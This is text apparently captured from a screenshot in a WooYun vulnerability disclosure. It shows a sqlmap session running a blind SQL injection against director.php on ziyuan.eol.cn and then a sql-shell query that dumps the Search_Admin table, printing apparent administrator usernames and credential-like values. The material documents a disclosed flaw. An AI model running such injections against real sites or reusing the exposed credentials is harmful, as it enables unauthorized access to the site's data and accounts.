 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://ziyuan.eol.cn//director.php?...
[14:43:36] [INFO] retrieved: 7
[14:44:06] [INFO] heuristics detected web page charset 'ascii'
[14:44:11] [ERROR] invalid character detected. retrying..
[14:44:11] [WARNING] increasing time delay to 5 seconds
5
[14:44:27] [INFO] retrieved: zhanghl
[14:47:10] [INFO] retrieved:
[14:47:11] [INFO] retrieved: 00529
[14:48:54] [INFO] retrieved: zhanghl
[14:51:38] [INFO] retrieved: 0
[14:52:05] [INFO] retrieved: 77
[14:52:47] [INFO] retrieved: xh
[14:53:45] [INFO] retrieved:
[14:54:12] [INFO] retrieved: xh
[14:55:10] [INFO] retrieved:
[14:55:36] [INFO] retrieved: 0
select * from Search_Admin [5]:
[*] 70, jianqap, , jap, , 0
[*] 73, dengy, , annydy, dengy, 0
[*] 74, renl, , renl, renl, 0
[*] 75, zhanghl, , 00529, zhanghl, 0
[*] 77, xh,  , xh,  , 0
sql-shell> select * from Search_Admin
半:
www.wooyun.org